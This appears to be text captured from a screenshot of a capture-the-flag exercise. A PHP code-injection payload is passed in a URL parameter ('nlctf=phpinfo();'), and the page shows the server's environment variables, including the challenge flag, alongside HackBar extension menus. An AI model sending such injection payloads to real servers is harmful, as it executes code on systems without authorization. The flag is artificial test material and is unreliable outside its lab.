 不安全 ctf.wdsec.com.cn:33662/nlrce.php?nlctf=phpinfo();
PWD /var/www/html
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
APACHE_RUN_GROUP www-data
APACHE_RUN_DIR /var/run/apache2
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-5.6.40.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
GZCTF_TEAM_ID 21
GZCTF_FLAG flag{e20181b4-90a1-49db-b902-b63cbefba263}
PHP_VERSION 5.6.40
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
PHP_MD5 no value
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://ctf.wdsec.com.cn:33662/nlrce.php?nlctf=phpinfo();
Use POST method MODIFY HEADER